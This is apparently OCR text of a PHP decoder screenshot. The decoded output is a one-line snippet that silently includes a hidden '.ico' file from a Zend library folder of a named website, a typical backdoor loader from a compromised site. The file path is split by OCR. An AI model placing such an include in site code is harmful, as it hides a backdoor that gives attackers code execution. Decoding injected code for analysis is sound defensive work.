
Decoded Output
download
<?
  @
include
"/var/www/html/www.sistem-de-su
praveghere.ro/lib/Zend/Uri/.0c6766c9.ico"
; 

?>